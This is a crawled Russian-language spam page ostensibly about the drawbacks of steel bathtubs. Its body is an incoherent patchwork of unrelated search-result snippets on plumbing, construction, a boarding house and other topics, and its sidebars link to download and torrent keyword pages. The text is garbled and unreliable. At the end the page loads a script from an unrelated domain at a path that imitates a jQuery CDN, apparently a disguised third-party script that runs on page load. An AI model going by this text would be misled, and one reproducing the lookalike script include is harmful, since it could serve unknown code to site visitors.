

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-minusy-metallicheskoy-vanny.html
body_size: 4374
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусы металлической ванны - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусы металлической ванны</h2>
                            </header>
                            <p>Рейтинг: 4,7 - 3 голосаКакие есть плюсы и минусы в установке стальной ванны?  Стальные ванны производятся из металлических заготовок, толщина которых составляет. Подробное описание плюсов и минусов металлической ванны. В статье также приведены отзывы покупателей ванн из металла, есть фотогалерея. 4 дн. назад  Все чаще в магазинах продавцы настойчиво рекомендуют своим покупателям приобретать стальные ванны, считая, что они наиболее. Металлическая ванна, ее плюсы и минусы. mets602. Ванная комната является, наверное, единственным местом в доме, которое мы посещаем чаще. На сегодняшний день стальные ванны менее популярны, чем чугунные,  Потребители в большинстве своем знают, в основном, больше минусов. 25 сен 2013  Узнайте плюсы и минусы акриловой ванны, чугунной ванны,  Наличие металлического каркаса для устойчивости и связующих ножек. преимущества стальной ванны Стальная ванна: основные плюсы и минусы современной сантехники. Отзывы владельцев, установивших у себя. 
17 сен 2017 - 5 мин. - Добавлено пользователем Vladimir BazekinВ сегодняшнем видео мы рассмотрим тему преимуществ и недостатков сантехнических стальных ванн. Также, мы наглядно покажем. Рейтинг: 4,4 - 8 голосовК сожалению, вода в металлической ванне остынет быстро. Но для тех, кто не любит долго лежать в воде, этот. Если ваш выбор остановился на стальной ванне, необходимо знать ее достоинства и  о том, как ее выбрать, а также узнать о ее плюсах и минусах. Обзор и рейтинг лучших производителей смесителей для ванной комнаты. В рейтинге участвуют. Плюсы и минусы пенобетонных блоков – какой пеноблок выбрать для строительства дома. Что такое шланг для душа. Из какого материала его купить, как выбрать новый и можно. 
Старым вещам в хорошем состоянии вполне можно придать оригинальный обновленный вид. Это. Как устроить пол для душевой кабины без поддона своими руками: подробная инструкция. Уклон. Прихожие в коридор на 118 фото помогут выбрать подходящий вариант. Смотрите подборку 
Консольные навесы из поликарбоната, для дачи, из поликарбоната для террас. Если у вас есть дача, и при этом вы – талантливая и креативная личность, предлагаем. Есть ли необходимость в сухом ТЭНе в водонагревателе или это все очередная уловка. Как построить дом из пеноблоков своими руками – пошаговая инструкция строительства дома. 
Внимание! Тема Установка электроводонагревателей включает в себя 3 главы и значительное. Базовые вопросы и ответы о ремонте квартиры своими руками, не вошедшие в другии рубрики:. Для очищения окна и предотвращения попадания мусора в нежелательные детали можно. После завершения строительства дома в новостройке не спешите брать у застройщика ключи. Подбираем дизайн ванной комнаты по душе. Смотрим разные стили и направления в оформлении. Инструментарий слесаря ; Измерительные слесарные инструменты ; Разметочные инструменты. 
Пансионат Фея-2 располагается на ухоженной зеленой территории в 3,5 га и включает в себя. Две фазы в розетке. Речь в данной статье пойдет от том, как в обычной розетке может. Дорогие! Примерно полтора года назад мне дали рецепт, результатами которого я была. Так, идея такой истории долго сидела в голове и не хотела ее покидать. Пришлось. Устройство и принцип действия фильтра для воды Фибос. Преимущества фильтров Фибос. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. 
Новое поколение Джобсов или как MediaTek создал свой маленький Кикстартер Амбициозная цель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-didzhey-7.html">Диджей 7</a></li>
                                <li><a href="gk3-rt-n12-d1-proshivki.html">Rt n12 d1 прошивки</a></li>
                                <li><a href="gk3-blank-zayavlenie-na-lgoty-pensioneram.html">Бланк заявление на льготы пенсионерам</a></li>
                                <li><a href="gk3-don-drakon-uilson-skachat-filmy-na-telefon.html">Дон дракон уилсон скачать фильмы на телефон</a></li>
                                <li><a href="gk3-uillis-uilyam.html">Уиллис уильям</a></li>
                                <li><a href="gk3-napisat-rezyume-na-rabotu-obrazec-skachat.html">Написать резюме на работу образец скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>10 лучших фирм смесителей для ванны - рейтинг.</li>
<li>Пеноблоки: плюсы и минусы, как выбрать пенобетонные.</li>
<li>Шланг для душа. Вопросы и ответы iBathroom.</li>
<li>Вторая жизнь старых вещей Лучшие идеи своими руками.</li>
<li>Пол для душевой кабины без поддона.</li>
<li>Прихожие в коридор - 118 фото современных идей.</li>
<li>Консольные и арочные навесы из поликарбоната.</li>
<li>Ландшафтный Дизайн Участка Своими Руками (130+ Фото Идей).</li>
<li>Водонагреватель с сухим ТЭНом - действительно айс или понты.</li>
<li>Строительство дома из пеноблоков своими руками – как.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-gost-28033.html">Гост 28033</a></li>
                                            <li><a href="gk3-yaroslava-lazareva-knigi-skachat.html">Ярослава лазарева книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-besplatno-prezentaciyu-lichnye-mestoimeniya-3-klass.html">Скачать бесплатно презентацию личные местоимения 3 класс</a></li>
                                            <li><a href="gk3-ostavshiysya-skachat-torrent.html">Оставшийся скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-pesnya-tolko-dozhdis-menya-skachat.html">Песня только дождись меня скачать</a></li>
                                            <li><a href="gk3-orel-i-reshka-1-sezon-torrent-skachat.html">Орел и решка 1 сезон торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-prezentaciya-orfogramma-5-klass-po-ladyzhenskoy.html">Презентация орфограмма 5 класс по ладыженской</a></li>
                                            <li><a href="gk3-shema-kacher-tesla.html">Схема качер тесла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
